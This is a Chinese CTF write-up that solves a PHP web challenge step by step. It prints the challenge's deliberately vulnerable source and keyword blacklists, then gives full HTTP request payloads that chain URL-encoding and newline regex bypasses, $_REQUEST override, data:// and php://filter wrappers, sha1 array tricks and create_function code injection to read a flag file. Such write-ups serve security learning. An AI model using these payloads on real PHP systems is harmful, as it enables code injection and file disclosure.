有一说一,这题还是有难度的
- base32解码
- url编码绕过$_SERVER
- 换行符绕过preg_match
- 相同参数,post请求覆盖get请求,绕过$_REQUEST
- php伪协议利用
- sha1数组绕过
- create_function代码注入

Level 1
右键源码里又发现,拿去base32解码即可
<?php
highlight_file(__FILE__);
error_reporting(0); $file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>";if($_SERVER) { if (preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])) die('You seem to want to do something bad?');
}if (!preg_match('/http|https/i', $_GET['file'])) {if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') { $file = $_GET["file"]; echo "Neeeeee! Good Job!<br>";}
} else die('fxck you! What do you want to do ?!');if($_REQUEST) { foreach($_REQUEST as $value) { if(preg_match('/[a-zA-Z]/i', $value)) die('fxck you! I hate English!'); }
} if (file_get_contents($file) !== 'debu_debu_aqua')die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){extract($_GET["flag"]);echo "Very good! you know my password. But what is flag?<br>";
} else{die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) { die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else { include "flag.php";$code('', $arg);
} ?>
Level 2
if($_SERVER) { if (preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])) die('You seem to want to do something bad?');
}明显把必要的参数都过滤了。。。
$_SERVER['QUERY_STRING']不会对url编码后的字符进行转义,所以这里使用url编码绕过即可
Level 3
if (!preg_match('/http|https/i', $_GET['file'])) {if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') { $file = $_GET["file"]; echo "Neeeeee! Good Job!<br>";}
} else die('fxck you! What do you want to do ?!');
第一层不重要,主要是第二层
在非/s模式下的正则匹配,可以使用%0a绕过,正则会忽略%0a,==不会。
payload:debu=aqua_is_cute%0a注意:因为第二个规则要进行url编码,这里不能对%0a进行编码,编码时一定要剔除来,payload在加进去
Level 4
if($_REQUEST) { foreach($_REQUEST as $value) { if(preg_match('/[a-zA-Z]/i', $value)) die('fxck you! I hate English!'); }
} 这里要求参数的值不能是字符,很明显不可能。注意这是$_REQUEST
使用了$_REQUEST魔术变量,它默认情况下包含了$_GET,$_POST和$_COOKIE的数组。
注意:
由于 $_REQUEST 中的变量通过 GET,POST 和 COOKIE 输入机制传递给脚本文件,因此可以被远程用户篡改而并不可信。这个数组的项目及其顺序依赖于 PHP 的 request_order 和 variables_order 指令的配置。
request_order中是这样说的
该指令描述了 PHP 将 GET、POST 和 Cookie 变量注册到 _REQUEST 数组中的顺序。注册是从左到右完成的,新值覆盖旧值。
也就是说GET获取的仍然是GET的传参,但是$_REQUEST的值却可以被POST覆盖。所以需要GET与POST请求发送相同参数,不同值即可
/?debu=aqua_is_cute%0adebu=1Level 5
if (file_get_contents($file) !== 'debu_debu_aqua')die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
这个应该都知道吧,做多了秒懂伪协议
file=data://text/plain,debu_debu_aquaLevel 6
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){extract($_GET["flag"]);echo "Very good! you know my password. But what is flag?<br>";
} else{die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}这个也算基础了,数组即可
shana[]=1&passwd[]=2Level 7
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) { die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else { include "flag.php";$code('', $arg);
} ?>这里是最难的一部分了。。。 也是找别人大佬,呜呜呜
先来介绍以下create_function
create_function(string $args, string $code): string根据传递的参数创建一个匿名函数,并为其返回一个唯一的名称。args:函数参数code:功能代码"$code('', $arg);" 这里解释为
$code:create_function
$arg:需要执行的代码
'':这段代码需要的参数为空。会生成一个这样的函数
function b(){$arg;
}这里$arg恰好可控,所以可以构造恶意代码。但被正则过滤了许多。这里用get_defined_vars输出常量。但新构造的函数不会主动执行,所以最后还要闭合以下最终才能执行恶意代码
flag[code]=create_function&flag[arg]=}var_dump(get_defined_vars());//最后边变成了这样
function b(){}var_dump(get_defined_vars());//
}

payload如下:
注意数据包里"%0a"和"="和"&"不要被url编码了
/?file=data://text/plain,debu_debu_aqua&debu=aqua_is_cute%0a
&shana[]=1&passwd[]=2&flag[code]=create_function&flag[arg]=}var_dump(get_defined_vars());//url编码后:
%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0A&%73%68%61%6E%61%5B%5D=%31&%70%61%73%73%77%64%5B%5D=%32&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67%5B%61%72%67%5D=%7D%76%61%72%5F%64%75%6D%70%28%67%65%74%5F%64%65%66%69%6E%65%64%5F%76%61%72%73%28%29%29%3B%2F%2F数据包构造如下:

POST /1nD3x.php?%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0A&%73%68%61%6E%61%5B%5D=%31&%70%61%73%73%77%64%5B%5D=%32&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67%5B%61%72%67%5D=%7D%76%61%72%5F%64%75%6D%70%28%67%65%74%5F%64%65%66%69%6E%65%64%5F%76%61%72%73%28%29%29%3B%2F%2F HTTP/1.1
Host: 9a3837de-6fad-4202-acfc-bd6dae1ecdf9.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 13file=1&debu=2


啊啊啊啊,flag还在rea1fl4g.php里,还要继续构造。因为这里还要正则,单纯的url编码不能绕过QAQ。include被禁用了,还能用require进行替换
符号也被过滤干净了。。。取反符号没被过滤,取反绕过吧
基础语句是利用伪协议读取
require(php://filter/read=convert.base64-encode/resource=rea1fl4g.php);
--->
}require(php://filter/read=convert.base64-encode/resource=rea1fl4g.php);//对伪协议进行取反
<?php
$a=urlencode(~'php://filter/read=convert.base64-encode/resource=rea1fl4g.php');
echo $a;//取反代码
//结果
//%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F整合最后的payload
%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0A&%73%68%61%6E%61%5B%5D=%31&%70%61%73%73%77%64%5B%5D=%32&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67%5B%61%72%67%5D=}require(~%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F);//最终的数据包payload
POST /1nD3x.php?%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0A&%73%68%61%6E%61%5B%5D=%31&%70%61%73%73%77%64%5B%5D=%32&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F%6E&%66%6C%61%67%5B%61%72%67%5D=}require(~%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F);// HTTP/1.1
Host: 9a3837de-6fad-4202-acfc-bd6dae1ecdf9.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 13file=1&debu=2这里为什么flag[arg]的值不能进行url编码,因为取反后值已经是url编码了,如果再次进行url编码是则识别不了(个人认为,不对请指正)

将右下角这片base64解码即可
最后这题还算很难得QAQ,消化了好久